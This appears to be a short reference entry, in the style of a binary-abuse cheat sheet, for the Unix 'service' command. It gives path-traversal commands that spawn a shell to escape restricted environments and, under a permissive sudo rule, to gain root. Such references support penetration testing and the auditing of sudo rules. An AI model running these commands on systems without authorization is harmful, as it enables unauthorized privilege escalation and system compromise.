 .. / service Star 7,734
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
/usr/sbin/service ../../bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo service ../../bin/sh